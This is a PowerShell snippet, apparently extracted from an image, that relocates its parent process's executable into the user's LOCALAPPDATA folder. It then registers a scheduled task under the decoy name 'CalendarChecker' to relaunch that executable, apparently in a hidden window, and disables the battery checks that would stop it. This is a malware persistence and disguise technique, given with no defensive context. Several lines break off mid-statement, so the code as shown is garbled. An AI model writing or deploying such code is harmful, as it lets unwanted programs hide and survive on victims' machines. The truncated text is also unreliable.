 $random = New-Object System.Random;
$interval = $random.Next(1, 4);
$sys_min = [int](Get-Date -format \"mm\") + (60 / $interval);
$sys_sec = [int](Get-Date -format \"ss\") + (60 / $interval);
$envir = $env:LOCALAPPDATA;
$spica = (Get-Process -Id (Get-WmiObject Win32_Process -Filter \"ProcessId=$PID\").Parent
$file_path = (Get-Command -Name \"./$spica\").Source;
Move-Item -Path $file_path -Destination $envir -Force;
$action = New-ScheduledTaskAction -Execute ($envir + \"\$spica\") -Argument \"-WindowStyl
$settings = New-ScheduledTaskSettingsSet -DeleteExpiredTaskAfter (New-TimeSpan -Seconds 3
$settings.StartWhenAvailable = $true;
$description = \"Calendar\";
$taskName = \"CalendarChecker\";
$settings.DisallowStartIfOnBatteries = $false;
$settings.StopIfGoingOnBatteries = $false;
$trigger = New-ScheduledTaskTrigger -Daily -At (Get-Date).addSeconds(10);
$trigger.StartBoundary = (Get-Date).AddHours($interval).addMinutes($sys_min).addSeconds(
$trigger.EndBoundary = (Get-Date).AddDays(2).ToString(\"s\");
Register-ScheduledTask -TaskName $taskName -Description $description -Action $action -Se